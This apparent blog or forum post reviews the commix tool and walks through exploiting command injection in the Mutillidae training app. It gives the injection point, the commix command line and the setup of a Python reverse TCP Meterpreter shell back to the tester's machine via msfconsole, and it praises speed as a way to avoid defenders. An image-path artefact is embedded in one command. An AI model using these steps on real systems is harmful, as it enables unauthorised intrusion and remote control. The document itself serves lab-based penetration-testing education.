Hi everyone,
I would like to write about a bit of review regarding command injection tools commix. I found this tools is really helping me at getting the job done faster.
As you know that during our OWASP penetration test exploiting a vulnerability untill we get the shell take sometimes. Taking too long on getting the access to the remote server shell will make your activities notified by the defender.
Commix is a tool that help you to test and exploit command injection. Using this tools help you shorten the time for exploiting and getting the access to shell. The most important feature of this tools is to enable you generate reverse tcp for metasploit where it open for much advanced framework.
I will guide you to use commix using the command injection vulnerabilities at mutillidae web testing.
Install commix
- Run you kali linux
- Open the console
- run git clone https://github.com/commixproject/commix.git
- go to commix directory
Exploit the web
- Chain your web browser to burpsuite.
- Go to command injection section in mutillidae http://192.168.5.130/mutillidae/index.php?page=dns-lookup.php
- Try analize the command injection point in burp

- Based on the information above, the injection point would be at target_host=hostname&&INJECTION_POINT&dns-lookup-php-submit-button=Lookup+DNS
- We can start our commix to do the exploitation of this bug with the command commix.
commix –url=”http://192.168.5.130/mutillidae/index.php?page=dns-lookup.php” –data=”target_host=detik.com&dns-lookup-php-submit-button=Lookup+DNS” 
- If you have reached that point then your os shell has been successfully built
Start metasploit
- After your shell is built you can activate metasploit by typing reverse_tcp
- set LHOST <type your kali linux IP>
- set LPORT <type your server port>
- type 2 for other reverse tcp shell
- type 9 for python reverse tcp shell
- it will generate metasploit meterpreter and wait for the metasploit handler file generated

- Open another console and type the command generated by commix
- in my case the command is msfconsole -r /usr/share/commix/py_meterpreter.rc
- after the metasploit multi handler start, then press any key in commix to start the reverse tcp and meterpreter
- Yeah .. the metasploit meterpreter is initiated

You can see above, the process of command injection to meterpreter deployment to get the metasploit up.
Hope this will help you all.. thanks